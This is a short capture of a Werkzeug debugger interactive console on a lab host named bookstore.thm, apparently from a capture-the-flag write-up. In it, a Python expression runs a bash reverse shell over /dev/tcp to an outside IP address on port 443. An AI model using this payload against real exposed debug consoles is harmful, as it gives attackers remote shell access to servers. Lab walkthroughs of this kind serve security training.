 bookstore.thm:5000/console
Interactive Console
In this console you can execute Python expressions in the context of the
application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> __import__('os').popen('bash -i >& /dev/tcp/10.11.30.149/443
0>&1').read();
''
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.